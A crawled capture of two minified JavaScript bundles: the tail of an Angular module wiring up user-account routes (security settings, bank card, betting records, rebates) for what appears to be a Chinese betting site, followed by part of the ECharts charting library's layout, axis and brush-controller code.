o.wb(16,278528,null,0,C.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var e=t.component;n(t,1,0),n(t,6,0,e.capital.fsData),n(t,16,0,e.itemData.length?e.itemData:null==e.capital.fsData[0]?null:e.capital.fsData[0].memberUserFsPOS)}),null)}function ae(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-return-proportion-details",[],null,null,null,re,te)),o.wb(1,114688,null,0,ne,[f.a,M.a,_.g],null,null)],(function(n,t){n(t,1,0)}),null)}var ie=o.tb("app-return-proportion-details",ne,ae,{},{},[]),ce=e("EdU/"),ue=e("/Yna"),ge=e("JRKe"),de=e("8WaK"),pe=e("QfCi"),se=e("CghO"),be=e("Sq/J"),me=e("Fzqc"),Ce=e("91nh"),Oe={title:"\u4e2a\u4eba\u4e2d\u5fc3"},_e={title:""},Pe={title:"\u7ed1\u5b9a\u624b\u673a"},Me={title:"\u5b89\u5168\u8bbe\u7f6e"},he={title:"\u767b\u5f55\u5bc6\u7801"},fe={title:"\u8bbe\u7f6e\u53d6\u6b3e\u5bc6\u7801"},we={title:"\u94f6\u884c\u5361"},xe={title:"\u6295\u6ce8\u8bb0\u5f55"},ze={title:"\u7ad9\u5185\u4fe1"},ye={title:"\u652f\u4ed8\u5b9d"},ke={title:"\u8fd4\u6c34"},Je={title:"\u8fd4\u6c34\u6bd4\u4f8b\u8be6\u60c5"},ve=function(){return function(){}}(),Se=e("5uwh"),Ae=e("uTmk"),Ge=e("IOtJ"),Ie=e("4c35"),Te=e("qAlS"),Re=e("h5O1"),Fe=e("D3Pk"),Be=e("SL+W"),Le=e("8e7N"),je=e("bQgi"),De=e("6dbk"),Ne=e("wx2m"),We=e("J+Fg"),He=e("n8Rd"),$e=e("xouH"),Ee=e("QvIU"),Ue=e("iHsM"),qe=e("tNz9"),Ve=e("XLv6"),Ke=e("els3"),Qe=e("QQsT"),Ye=e("nH7t"),Ze=e("UjjO"),Xe=e("hKCq"),no=e("dJ6Q"),to=e("eNAM"),eo=e("nBas"),oo=e("Hw1A"),lo=e("kgsp"),ro=e("kwqV"),ao=e("hlDO"),io=e("tZ8a"),co=e("iO/g"),uo=e("9UnD"),go=e("ukEd"),po=e("KMFx"),so=e("8Bmj"),bo=e("YMkR"),mo=e("cg/a"),Co=e("OsWL"),Oo=e("MP3s"),_o=e("EQkA"),Po=e("a/fG"),Mo=e("H+n6"),ho=e("X4wW"),fo=e("Kb1l"),wo=e("0x7Z"),xo=e("OiR+"),zo=e("HJO+"),yo=e("FMzt"),ko=e("Ee7L"),Jo=e("ygly"),vo=e("GSSa"),So=e("kIv3"),Ao=e("X5Tt"),Go=e("6Cds"),Io=e("4uqj");e.d(t,"MobileUserModuleNgFactory",(function(){return To}));var To=o.ub(l,[],(function(n){return o.Gb([o.Hb(512,o.j,o.eb,[[8,[r.a,D,V,en,On,wn,Sn,Bn,at,Ot,Jt,Rt,Xt,ie,ce.a,ce.b,ue.a,ge.a,Ft.a,de.a,pe.a,se.a,be.a]],[3,o.j],o.y]),o.Hb(4608,C.o,C.n,[o.v,[2,C.J]]),o.Hb(5120,y.z,y.L,[C.d,[3,y.z]]),o.Hb(4608,Bt.d,Bt.d,[Bt.k,Bt.f,o.j,Bt.i,Bt.g,o.r,o.A,C.d,me.b,[2,C.i]]),o.Hb(5120,Bt.l,Bt.m,[Bt.d]),o.Hb(4608,N.x,N.x,[]),o.Hb(4608,J.c,J.c,[]),o.Hb(4608,N.e,N.e,[]),o.Hb(1073742336,C.c,C.c,[]),o.Hb(1073742336,c.t,c.t,[[2,c.y],[2,c.p]]),o.Hb(1073742336,ve,ve,[]),o.Hb(1073742336,g.b,g.b,[]),o.Hb(1073742336,Se.a,Se.a,[]),o.Hb(1073742336,u.b,u.b,[]),o.Hb(1073742336,y.k,y.k,[]),o.Hb(1073742336,Ae.a,Ae.a,[]),o.Hb(1073742336,Ge.a,Ge.a,[]),o.Hb(1073742336,me.a,me.a,[]),o.Hb(1073742336,Ie.e,Ie.e,[]),o.Hb(1073742336,Te.g,Te.g,[]),o.Hb(1073742336,Bt.h,Bt.h,[]),o.Hb(1073742336,N.w,N.w,[]),o.Hb(1073742336,N.j,N.j,[]),o.Hb(1073742336,y.w,y.w,[]),o.Hb(1073742336,Re.a,Re.a,[]),o.Hb(1073742336,Fe.b,Fe.b,[]),o.Hb(1073742336,Be.a,Be.a,[]),o.Hb(1073742336,J.d,J.d,[]),o.Hb(1073742336,Le.a,Le.a,[]),o.Hb(1073742336,y.I,y.I,[]),o.Hb(1073742336,k.c,k.c,[]),o.Hb(1073742336,y.x,y.x,[]),o.Hb(1073742336,je.c,je.c,[]),o.Hb(1073742336,De.h,De.h,[]),o.Hb(1073742336,De.a,De.a,[]),o.Hb(1073742336,De.e,De.e,[]),o.Hb(1073742336,Ne.a,Ne.a,[]),o.Hb(1073742336,Wn.c,Wn.c,[]),o.Hb(1073742336,We.d,We.d,[]),o.Hb(1073742336,He.c,He.c,[]),o.Hb(1073742336,$e.h,$e.h,[]),o.Hb(1073742336,Ee.f,Ee.f,[]),o.Hb(1073742336,Ue.a,Ue.a,[]),o.Hb(1073742336,qe.d,qe.d,[]),o.Hb(1073742336,y.t,y.t,[]),o.Hb(1073742336,i.c,i.c,[]),o.Hb(1073742336,Ve.a,Ve.a,[]),o.Hb(1073742336,Ke.c,Ke.c,[]),o.Hb(1073742336,Qe.a,Qe.a,[]),o.Hb(1073742336,Ye.a,Ye.a,[]),o.Hb(1073742336,Ze.b,Ze.b,[]),o.Hb(1073742336,Xe.g,Xe.g,[]),o.Hb(1073742336,Xe.b,Xe.b,[]),o.Hb(1073742336,no.a,no.a,[]),o.Hb(1073742336,to.a,to.a,[]),o.Hb(1073742336,eo.c,eo.c,[]),o.Hb(1073742336,eo.b,eo.b,[]),o.Hb(1073742336,jn.a,jn.a,[]),o.Hb(1073742336,Ln.b,Ln.b,[]),o.Hb(1073742336,oo.g,oo.g,[]),o.Hb(1073742336,lo.a,lo.a,[]),o.Hb(1073742336,ro.a,ro.a,[]),o.Hb(1073742336,ao.b,ao.b,[]),o.Hb(1073742336,io.d,io.d,[]),o.Hb(1073742336,co.a,co.a,[]),o.Hb(1073742336,_.h,_.h,[]),o.Hb(1073742336,_.f,_.f,[]),o.Hb(1073742336,y.y,y.y,[]),o.Hb(1073742336,G.g,G.g,[]),o.Hb(1073742336,G.d,G.d,[]),o.Hb(1073742336,G.e,G.e,[]),o.Hb(1073742336,uo.g,uo.g,[]),o.Hb(1073742336,uo.e,uo.e,[]),o.Hb(1073742336,go.a,go.a,[]),o.Hb(1073742336,po.b,po.b,[]),o.Hb(1073742336,so.b,so.b,[]),o.Hb(1073742336,bo.b,bo.b,[]),o.Hb(1073742336,mo.b,mo.b,[]),o.Hb(1073742336,Co.b,Co.b,[]),o.Hb(1073742336,Oo.a,Oo.a,[]),o.Hb(1073742336,_o.a,_o.a,[]),o.Hb(1073742336,Po.a,Po.a,[]),o.Hb(1073742336,Mo.a,Mo.a,[]),o.Hb(1073742336,ho.a,ho.a,[]),o.Hb(1073742336,fo.a,fo.a,[]),o.Hb(1073742336,wo.b,wo.b,[]),o.Hb(1073742336,Dn.b,Dn.b,[]),o.Hb(1073742336,xo.f,xo.f,[]),o.Hb(1073742336,zo.a,zo.a,[]),o.Hb(1073742336,yo.a,yo.a,[]),o.Hb(1073742336,y.D,y.D,[]),o.Hb(1073742336,ko.a,ko.a,[]),o.Hb(1073742336,Jo.a,Jo.a,[]),o.Hb(1073742336,vo.a,vo.a,[]),o.Hb(1073742336,y.p,y.p,[]),o.Hb(1073742336,So.a,So.a,[]),o.Hb(1073742336,Ao.d,Ao.d,[]),o.Hb(1073742336,Go.a,Go.a,[]),o.Hb(1073742336,N.t,N.t,[]),o.Hb(1073742336,Io.a,Io.a,[]),o.Hb(1073742336,l,l,[]),o.Hb(1024,c.n,(function(){return[[{path:"userPersonal",component:A,data:Oe},{path:"personalName/:id",component:H,data:_e},{path:"userPhone",component:Y,data:Pe},{path:"setSafety",component:ln,data:Me},{path:"modify-password",component:_n,data:he},{path:"modify-wthdrawal-password",component:xn,data:fe},{path:"userBankCard",component:In,data:we},{path:"capital-funds",component:Vn},{path:"capital-betting",component:ct,data:xe},{path:"stationLetter",component:Pt,data:ze,canActivate:[Ce.a]},{path:"alipay",component:At,data:ye},{path:"return-money",component:Wt,data:ke,canActivate:[Ce.a]},{path:"proportino-detail",component:ne,data:Je,canActivate:[Ce.a]}],[]]}),[]),o.Hb(256,_.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),o.Hb(256,uo.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://m.dzjcp50.com/1.6644ec4538a0e0099e20.js
body_size: 333757
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{"+TT/":function(t,e,i){var n=i("bYtY"),a=i("mFDi"),r=i("OELB").parsePercent,o=i("7aKB"),s=n.each,l=["left","right","top","bottom","width","height"],u=[["width","left","right"],["height","top","bottom"]];function c(t,e,i,n,a){var r=0,o=0;null==n&&(n=1/0),null==a&&(a=1/0);var s=0;e.eachChild((function(l,u){var c,h,d=l.position,p=l.getBoundingRect(),f=e.childAt(u+1),g=f&&f.getBoundingRect();if("horizontal"===t){var m=p.width+(g?-g.x+p.x:0);(c=r+m)>n||l.newline?(r=0,c=m,o+=s+i,s=p.height):s=Math.max(s,p.height)}else{var v=p.height+(g?-g.y+p.y:0);(h=o+v)>a||l.newline?(r+=s+i,o=0,h=v,s=p.width):s=Math.max(s,p.width)}l.newline||(d[0]=r,d[1]=o,"horizontal"===t?r=c+i:o=h+i)}))}var h=c,d=n.curry(c,"vertical"),p=n.curry(c,"horizontal");function f(t,e,i){i=o.normalizeCssArray(i||0);var n=e.width,s=e.height,l=r(t.left,n),u=r(t.top,s),c=r(t.right,n),h=r(t.bottom,s),d=r(t.width,n),p=r(t.height,s),f=i[2]+i[0],g=i[1]+i[3],m=t.aspect;switch(isNaN(d)&&(d=n-c-g-l),isNaN(p)&&(p=s-h-f-u),null!=m&&(isNaN(d)&&isNaN(p)&&(m>n/s?d=.8*n:p=.8*s),isNaN(d)&&(d=m*p),isNaN(p)&&(p=d/m)),isNaN(l)&&(l=n-c-d-g),isNaN(u)&&(u=s-h-p-f),t.left||t.right){case"center":l=n/2-d/2-i[3];break;case"right":l=n-d-g}switch(t.top||t.bottom){case"middle":case"center":u=s/2-p/2-i[0];break;case"bottom":u=s-p-f}l=l||0,u=u||0,isNaN(d)&&(d=n-g-l-(c||0)),isNaN(p)&&(p=s-f-u-(h||0));var v=new a(l+i[3],u+i[0],d,p);return v.margin=i,v}function g(t,e){return e&&t&&s(l,(function(i){e.hasOwnProperty(i)&&(t[i]=e[i])})),t}e.LOCATION_PARAMS=l,e.HV_NAMES=u,e.box=h,e.vbox=d,e.hbox=p,e.getAvailableSize=function(t,e,i){var n=e.width,a=e.height,s=r(t.x,n),l=r(t.y,a),u=r(t.x2,n),c=r(t.y2,a);return(isNaN(s)||isNaN(parseFloat(t.x)))&&(s=0),(isNaN(u)||isNaN(parseFloat(t.x2)))&&(u=n),(isNaN(l)||isNaN(parseFloat(t.y)))&&(l=0),(isNaN(c)||isNaN(parseFloat(t.y2)))&&(c=a),i=o.normalizeCssArray(i||0),{width:Math.max(u-s-i[1]-i[3],0),height:Math.max(c-l-i[0]-i[2],0)}},e.getLayoutRect=f,e.positionElement=function(t,e,i,r,o){var s=!o||!o.hv||o.hv[0],l=!o||!o.hv||o.hv[1],u=o&&o.boundingMode||"all";if(s||l){var c;if("raw"===u)c="group"===t.type?new a(0,0,+e.width||0,+e.height||0):t.getBoundingRect();else if(c=t.getBoundingRect(),t.needLocalTransform()){var h=t.getLocalTransform();(c=c.clone()).applyTransform(h)}e=f(n.defaults({width:c.width,height:c.height},e),i,r);var d=t.position,p=s?e.x-c.x:0,g=l?e.y-c.y:0;t.attr("position","raw"===u?[p,g]:[d[0]+p,d[1]+g])}},e.sizeCalculable=function(t,e){return null!=t[u[e][0]]||null!=t[u[e][1]]&&null!=t[u[e][2]]},e.mergeLayoutParam=function(t,e,i){!n.isObject(i)&&(i={});var a=i.ignoreSize;!n.isArray(a)&&(a=[a,a]);var r=l(u[0],0),o=l(u[1],1);function l(i,n){var r={},o=0,l={},u=0;if(s(i,(function(e){l[e]=t[e]})),s(i,(function(t){c(e,t)&&(r[t]=l[t]=e[t]),h(r,t)&&o++,h(l,t)&&u++})),a[n])return h(e,i[1])?l[i[2]]=null:h(e,i[2])&&(l[i[1]]=null),l;if(2!==u&&o){if(o>=2)return r;for(var d=0;d<i.length;d++){var p=i[d];if(!c(r,p)&&c(t,p)){r[p]=t[p];break}}return r}return l}function c(t,e){return t.hasOwnProperty(e)}function h(t,e){return null!=t[e]&&"auto"!==t[e]}function d(t,e,i){s(t,(function(t){e[t]=i[t]}))}d(u[0],t,r),d(u[1],t,o)},e.getLayoutParams=function(t){return g({},t)},e.copyLayoutParams=g},"+lIL":function(t,e,i){var n=i("ProS");i("/ry/"),i("3OrL");var a=i("L5E0"),r=i("7Phj");n.registerVisual(a),n.registerLayout(r)},"+rIm":function(t,e,i){var n=i("bYtY"),a=n.retrieve,r=n.defaults,o=n.extend,s=n.each,l=i("7aKB"),u=i("IwbS"),c=i("Qxkt"),h=i("OELB"),d=h.isRadianAroundZero,p=h.remRadian,f=i("oVpE").createSymbol,g=i("Fofx"),m=i("QBsz").applyTransform,v=i("aX7z").shouldShowAllLabels,y=Math.PI,x=function(t,e){this.opt=e,this.axisModel=t,r(e,{labelOffset:0,nameDirection:1,tickDirection:1,labelDirection:1,silent:!0}),this.group=new u.Group;var i=new u.Group({position:e.position.slice(),rotation:e.rotation});i.updateTransform(),this._transform=i.transform,this._dumbGroup=i};x.prototype={constructor:x,hasBuilder:function(t){return!!_[t]},add:function(t){_[t].call(this)},getGroup:function(){return this.group}};var _={axisLine:function(){var t=this.opt,e=this.axisModel;if(e.get("axisLine.show")){var i=this.axisModel.axis.getExtent(),n=this._transform,a=[i[0],0],r=[i[1],0];n&&(m(a,a,n),m(r,r,n));var l=o({lineCap:"round"},e.getModel("axisLine.lineStyle").getLineStyle());this.group.add(new u.Line({anid:"line",subPixelOptimize:!0,shape:{x1:a[0],y1:a[1],x2:r[0],y2:r[1]},style:l,strokeContainThreshold:t.strokeContainThreshold||5,silent:!0,z2:1}));var c=e.get("axisLine.symbol"),h=e.get("axisLine.symbolSize"),d=e.get("axisLine.symbolOffset")||0;if("number"==typeof d&&(d=[d,d]),null!=c){"string"==typeof c&&(c=[c,c]),"string"!=typeof h&&"number"!=typeof h||(h=[h,h]);var p=h[0],g=h[1];s([{rotate:t.rotation+Math.PI/2,offset:d[0],r:0},{rotate:t.rotation-Math.PI/2,offset:d[1],r:Math.sqrt((a[0]-r[0])*(a[0]-r[0])+(a[1]-r[1])*(a[1]-r[1]))}],(function(e,i){if("none"!==c[i]&&null!=c[i]){var n=f(c[i],-p/2,-g/2,p,g,l.stroke,!0),r=e.r+e.offset,o=[a[0]+r*Math.cos(t.rotation),a[1]-r*Math.sin(t.rotation)];n.attr({rotation:e.rotate,position:o,silent:!0,z2:11}),this.group.add(n)}}),this)}}},axisTickLabel:function(){var t=this.axisModel,e=this.opt,i=function(t,e,i){var n=e.axis,a=e.getModel("axisTick");if(a.get("show")&&!n.scale.isBlank()){for(var o=a.getModel("lineStyle"),s=i.tickDirection*a.get("length"),l=A(n.getTicksCoords(),t._transform,s,r(o.getLineStyle(),{stroke:e.get("axisLine.lineStyle.color")}),"ticks"),u=0;u<l.length;u++)t.group.add(l[u]);return l}}(this,t,e),n=function(t,e,i){var n=e.axis;if(a(i.axisLabelShow,e.get("axisLabel.show"))&&!n.scale.isBlank()){var r=e.getModel("axisLabel"),o=r.get("margin"),l=n.getViewLabels(),h=(a(i.labelRotate,r.get("rotate"))||0)*y/180,d=w(i.rotation,h,i.labelDirection),p=e.getCategories&&e.getCategories(!0),f=[],g=S(e),m=e.get("triggerEvent");return s(l,(function(a,s){var l=a.tickValue,h=a.formattedLabel,v=a.rawLabel,y=r;p&&p[l]&&p[l].textStyle&&(y=new c(p[l].textStyle,r,e.ecModel));var x=y.getTextColor()||e.get("axisLine.lineStyle.color"),_=n.dataToCoord(l),w=new u.Text({anid:"label_"+l,position:[_,i.labelOffset+i.labelDirection*o],rotation:d.rotation,silent:g,z2:10});u.setTextStyle(w.style,y,{text:h,textAlign:y.getShallow("align",!0)||d.textAlign,textVerticalAlign:y.getShallow("verticalAlign",!0)||y.getShallow("baseline",!0)||d.textVerticalAlign,textFill:"function"==typeof x?x("category"===n.type?v:"value"===n.type?l+"":l,s):x}),m&&(w.eventData=b(e),w.eventData.targetType="axisLabel",w.eventData.value=v),t._dumbGroup.add(w),w.updateTransform(),f.push(w),t.group.add(w),w.decomposeTransform()})),f}}(this,t,e);!function(t,e,i){if(!v(t.axis)){var n=t.get("axisLabel.showMinLabel"),a=t.get("axisLabel.showMaxLabel"),r=(e=e||[])[0],o=e[1],s=e[e.length-1],l=e[e.length-2],u=(i=i||[])[0],c=i[1],h=i[i.length-1],d=i[i.length-2];!1===n?(M(r),M(u)):I(r,o)&&(n?(M(o),M(c)):(M(r),M(u))),!1===a?(M(s),M(h)):I(l,s)&&(a?(M(l),M(d)):(M(s),M(h)))}}(t,n,i),function(t,e,i){var n=e.axis,a=e.getModel("minorTick");if(a.get("show")&&!n.scale.isBlank()){var o=n.getMinorTicksCoords();if(o.length)for(var s=a.getModel("lineStyle"),l=i.tickDirection*a.get("length"),u=r(s.getLineStyle(),r(e.getModel("axisTick").getLineStyle(),{stroke:e.get("axisLine.lineStyle.color")})),c=0;c<o.length;c++)for(var h=A(o[c],t._transform,l,u,"minorticks_"+c),d=0;d<h.length;d++)t.group.add(h[d])}}(this,t,e)},axisName:function(){var t=this.opt,e=this.axisModel,i=a(t.axisName,e.get("name"));if(i){var n,r,s=e.get("nameLocation"),c=t.nameDirection,h=e.getModel("nameTextStyle"),f=e.get("nameGap")||0,g=this.axisModel.axis.getExtent(),m=g[0]>g[1]?-1:1,v=["start"===s?g[0]-m*f:"end"===s?g[1]+m*f:(g[0]+g[1])/2,T(s)?t.labelOffset+c*f:0],x=e.get("nameRotate");null!=x&&(x=x*y/180),T(s)?n=w(t.rotation,null!=x?x:t.rotation,c):(n=function(t,e,i,n){var a,r,o=p(i-t.rotation),s=n[0]>n[1],l="start"===e&&!s||"start"!==e&&s;return d(o-y/2)?(r=l?"bottom":"top",a="center"):d(o-1.5*y)?(r=l?"top":"bottom",a="center"):(r="middle",a=o<1.5*y&&o>y/2?l?"left":"right":l?"right":"left"),{rotation:o,textAlign:a,textVerticalAlign:r}}(t,s,x||0,g),null!=(r=t.axisNameAvailableWidth)&&(r=Math.abs(r/Math.sin(n.rotation)),!isFinite(r)&&(r=null)));var _=h.getFont(),M=e.get("nameTruncate",!0)||{},I=M.ellipsis,A=a(t.nameTruncateMaxWidth,M.maxWidth,r),D=null!=I&&null!=A?l.truncateText(i,A,_,I,{minChar:2,placeholder:M.placeholder}):i,C=e.get("tooltip",!0),L=e.mainType,P={componentType:L,name:i,$vars:["name"]};P[L+"Index"]=e.componentIndex;var k=new u.Text({anid:"name",__fullText:i,__truncatedText:D,position:v,rotation:n.rotation,silent:S(e),z2:1,tooltip:C&&C.show?o({content:i,formatter:function(){return i},formatterParams:P},C):null});u.setTextStyle(k.style,h,{text:D,textFont:_,textFill:h.getTextColor()||e.get("axisLine.lineStyle.color"),textAlign:h.get("align")||n.textAlign,textVerticalAlign:h.get("verticalAlign")||n.textVerticalAlign}),e.get("triggerEvent")&&(k.eventData=b(e),k.eventData.targetType="axisName",k.eventData.name=i),this._dumbGroup.add(k),k.updateTransform(),this.group.add(k),k.decomposeTransform()}}},b=x.makeAxisEventDataBase=function(t){var e={componentType:t.mainType,componentIndex:t.componentIndex};return e[t.mainType+"Index"]=t.componentIndex,e},w=x.innerTextLayout=function(t,e,i){var n,a,r=p(e-t);return d(r)?(a=i>0?"top":"bottom",n="center"):d(r-y)?(a=i>0?"bottom":"top",n="center"):(a="middle",n=r>0&&r<y?i>0?"right":"left":i>0?"left":"right"),{rotation:r,textAlign:n,textVerticalAlign:a}},S=x.isLabelSilent=function(t){var e=t.get("tooltip");return t.get("silent")||!(t.get("triggerEvent")||e&&e.show)};function M(t){t&&(t.ignore=!0)}function I(t,e,i){var n=t&&t.getBoundingRect().clone(),a=e&&e.getBoundingRect().clone();if(n&&a){var r=g.identity([]);return g.rotate(r,r,-t.rotation),n.applyTransform(g.mul([],r,t.getLocalTransform())),a.applyTransform(g.mul([],r,e.getLocalTransform())),n.intersect(a)}}function T(t){return"middle"===t||"center"===t}function A(t,e,i,n,a){for(var r=[],o=[],s=[],l=0;l<t.length;l++){var c=t[l].coord;o[0]=c,o[1]=0,s[0]=c,s[1]=i,e&&(m(o,o,e),m(s,s,e));var h=new u.Line({anid:a+"_"+t[l].tickValue,subPixelOptimize:!0,shape:{x1:o[0],y1:o[1],x2:s[0],y2:s[1]},style:n,z2:2,silent:!0});r.push(h)}return r}t.exports=x},"+wW9":function(t,e,i){var n=i("bYtY"),a=n.each,r=n.isArray,o=n.isObject,s=i("JuEJ"),l=i("4NO4").normalizeToArray;function u(t){a(c,(function(e){e[0]in t&&!(e[1]in t)&&(t[e[1]]=t[e[0]])}))}var c=[["x","left"],["y","top"],["x2","right"],["y2","bottom"]],h=["grid","geo","parallel","legend","toolbox","title","visualMap","dataZoom","timeline"];t.exports=function(t,e){s(t,e),t.series=l(t.series),a(t.series,(function(t){if(o(t)){var e=t.type;if("line"===e)null!=t.clipOverflow&&(t.clip=t.clipOverflow);else if("pie"===e||"gauge"===e)null!=t.clockWise&&(t.clockwise=t.clockWise);else if("gauge"===e){var i=function(t,e){e=e.split(",");for(var i=t,n=0;n<e.length&&null!=(i=i&&i[e[n]]);n++);return i}(t,"pointer.color");null!=i&&function(t,e,i,n){e=e.split(",");for(var a,r=t,o=0;o<e.length-1;o++)null==r[a=e[o]]&&(r[a]={}),r=r[a];null==r[e[o]]&&(r[e[o]]=i)}(t,"itemStyle.color",i)}u(t)}})),t.dataRange&&(t.visualMap=t.dataRange),a(h,(function(e){var i=t[e];i&&(r(i)||(i=[i]),a(i,(function(t){u(t)})))}))}},"/IIm":function(t,e,i){i("Tghj");var n=i("bYtY"),a=i("H6uX"),r=i("IwbS"),o=i("pP6R"),s=i("gPAo"),l=n.curry,u=n.each,c=n.map,h=Math.min,d=Math.max,p=Math.pow,f={w:[0,0],e:[0,1],n:[1,0],s:[1,1]},g={w:"ew",e:"ew",n:"ns",s:"ns",ne:"nesw",sw:"nesw",nw:"nwse",se:"nwse"},m={brushStyle:{lineWidth:2,stroke:"rgba(0,0,0,0.3)",fill:"rgba(0,0,0,0.1)"},transformable:!0,brushMode:"single",removeOnClick:!1},v=0;function y(t){a.call(this),this._zr=t,this.group=new r.Group,this._track=[],this._covers=[],this._uid="brushController_"+v++,this._handlers={},u(W,(function(t,e){this._handlers[e]=n.bind(t,this)}),this)}function x(t,e){var i=j[e.brushType].createCover(t,e);return i.__brushOption=e,w(i,e),t.group.add(i),i}function _(t,e){var i=M(e);return i.endCreating&&(i.endCreating(t,e),w(e,e.__brushOption)),e}function b(t,e){var i=e.__brushOption;M(e).updateCoverShape(t,e,i.range,i)}function w(t,e){var i=e.z;null==i&&(i=1e4),t.traverse((function(t){t.z=i,t.z2=i}))}function S(t,e){M(e).updateCommon(t,e),b(t,e)}function M(t){return j[t.__brushOption.brushType]}function I(t,e,i){var n,a=t._panels;if(!a)return!0;var r=t._transform;return u(a,(function(t){t.isTargetByCursor(e,i,r)&&(n=t)})),n}function T(t,e){var i=t._panels;if(!i)return!0;var n=e.__brushOption.panelId;return null==n||i[n]}function A(t){var e=t._covers,i=e.length;return u(e,(function(e){t.group.remove(e)}),t),e.length=0,!!i}function D(t,e){var i=c(t._covers,(function(t){var e=t.__brushOption,i=n.clone(e.range);return{brushType:e.brushType,panelId:e.panelId,range:i}}));t.trigger("brush",i,{isEnd:!!e.isEnd,removeOnClick:!!e.removeOnClick})}function C(t){var e=t.length-1;return e<0&&(e=0),[t[0],t[e]]}function L(t,e,i,n){var a=new r.Group;return a.add(new r.Rect({name:"main",style:E(i),silent:!0,draggable:!0,cursor:"move",drift:l(t,e,a,"nswe"),ondragend:l(D,e,{isEnd:!0})})),u(n,(function(i){a.add(new r.Rect({name:i,style:{opacity:0},draggable:!0,silent:!0,invisible:!0,drift:l(t,e,a,i),ondragend:l(D,e,{isEnd:!0})}))})),a}function P(t,e,i,n){var a=n.brushStyle.lineWidth||0,r=d(a,6),o=i[0][0],s=i[1][0],l=o-a/2,u=s-a/2,c=i[0][1],h=i[1][1],p=c-r+a/2,f=h-r+a/2,g=c-o,m=h-s,v=g+a,y=m+a;O(t,e,"main",o,s,g,m),n.transformable&&(O(t,e,"w",l,u,r,y),O(t,e,"e",p,u,r,y),O(t,e,"n",l,u,v,r),O(t,e,"s",l,f,v,r),O(t,e,"nw",l,u,r,r),O(t,e,"ne",p,u,r,r),O(t,e,"sw",l,f,r,r),O(t,e,"se",p,f,r,r))}function k(t,e){var i=e.__brushOption,n=i.transformable,a=e.childAt(0);a.useStyle(E(i)),a.attr({silent:!n,cursor:n?"move":"default"}),u(["w","e","n","s","se","sw","ne","nw"],(function(i){var a=e.childOfName(i),o=function t(e,i){return i.length>1?(("e"===(n=[t(e,(i=i.split(""))[0]),t(e,i[1])])[0]||"w"===n[0])&&n.reverse(),n.join("")):{left:"w",right:"e",top:"n",bottom:"s"}[n=r.transformDirection({w:"left",e:"right",n:"top",s:"bottom"}[i],function(t){return r.getTransform(t.group)}(e))];var n}(t,i);a&&a.attr({silent:!n,invisible:!n,cursor:n?g[o]+"-resize":null})}))}function O(t,e,i,n,a,r,o){var s,l,u,c=e.childOfName(i);c&&c.setShape((s=V(t,e,[[n,a],[n+r,a+o]]),{x:l=h(s[0][0],s[1][0]),y:u=h(s[0][1],s[1][1]),width:d(s[0][0],s[1][0])-l,height:d(s[0][1],s[1][1])-u}))}function E(t){return n.defaults({strokeNoScale:!0},t.brushStyle)}function N(t,e,i,n){var a=[h(t,i),h(e,n)],r=[d(t,i),d(e,n)];return[[a[0],r[0]],[a[1],r[1]]]}function R(t,e,i,n,a,r,o,s){var l=n.__brushOption,c=t(l.range),h=B(i,r,o);u(a.split(""),(function(t){var e=f[t];c[e[0]][e[1]]+=h[e[0]]})),l.range=e(N(c[0][0],c[1][0],c[0][1],c[1][1])),S(i,n),D(i,{isEnd:!1})}function z(t,e,i,n,a){var r=e.__brushOption.range,o=B(t,i,n);u(r,(function(t){t[0]+=o[0],t[1]+=o[1]})),S(t,e),D(t,{isEnd:!1})}function B(t,e,i){var n=t.group,a=n.transformCoordToLocal(e,i),r=n.transformCoordToLocal(0,0);return[a[0]-r[0],a[1]-r[1]]}function V(t,e,i){var a=T(t,e);return a&&!0!==a?a.clipPath(i,t._transform):n.clone(i)}function Y(t){var e=t.event;e.preventDefault&&e.preventDefault()}function G(t,e,i){return t.childOfName("main").contain(e,i)}function F(t,e,i,a){var r,o=t._creatingCover,s=t._creatingPanel,l=t._brushOption;if(t._track.push(i.slice()),function(t){var e=t._track;if(!e.length)return!1;var i=e[e.length-1],n=e[0],a=i[0]-n[0],r=i[1]-n[1];return p(a*a+r*r,.5)>6}(t)||o){if(s&&!o){"single"===l.brushMode&&A(t);var u=n.clone(l);u.brushType=H(u.brushType,s),u.panelId=!0===s?null:s.panelId,o=t._creatingCover=x(t,u),t._covers.push(o)}if(o){var c=j[H(t._brushType,s)];o.__brushOption.range=c.getCreatingRange(V(t,o,t._track)),a&&(_(t,o),c.updateCommon(t,o)),b(t,o),r={isEnd:a}}}else a&&"single"===l.brushMode&&l.removeOnClick&&I(t,e,i)&&A(t)&&(r={isEnd:a,removeOnClick:!0});return r}function H(t,e){return"auto"===t?e.defaultBrushType:t}y.prototype={constructor:y,enableBrush:function(t){var e;return this._brushType&&(o.release(e=this._zr,"globalPan",this._uid),function(t,e){u(e,(function(e,i){t.off(i,e)}))}(e,this._handlers),this._brushType=this._brushOption=null),t.brushType&&function(t,e){var i=t._zr;t._enableGlobalPan||o.take(i,"globalPan",t._uid),function(t,e){u(e,(function(e,i){t.on(i,e)}))}(i,t._handlers),t._brushType=e.brushType,t._brushOption=n.merge(n.clone(m),e,!0)}(this,t),this},setPanels:function(t){if(t&&t.length){var e=this._panels={};n.each(t,(function(t){e[t.panelId]=n.clone(t)}))}else this._panels=null;return this},mount:function(t){this._enableGlobalPan=(t=t||{}).enableGlobalPan;var e=this.group;return this._zr.add(e),e.attr({position:t.position||[0,0],rotation:t.rotation||0,scale:t.scale||[1,1]}),this._transform=e.getLocalTransform(),this},eachCover:function(t,e){u(this._covers,t,e)},updateCovers:function(t){t=n.map(t,(function(t){return n.merge(n.clone(m),t,!0)}));var e=this._covers,i=this._covers=[],a=this,r=this._creatingCover;return new s(e,t,(function(t,e){return o(t.__brushOption,e)}),o).add(l).update(l).remove((function(t){e[t]!==r&&a.group.remove(e[t])})).execute(),this;function o(t,e){return(null!=t.id?t.id:"\0-brush-index-"+e)+"-"+t.brushType}function l(n,o){var s=t[n];if(null!=o&&e[o]===r)i[n]=e[o];else{var l=i[n]=null!=o?(e[o].__brushOption=s,e[o]):_(a,x(a,s));S(a,l)}}},unmount:function(){return 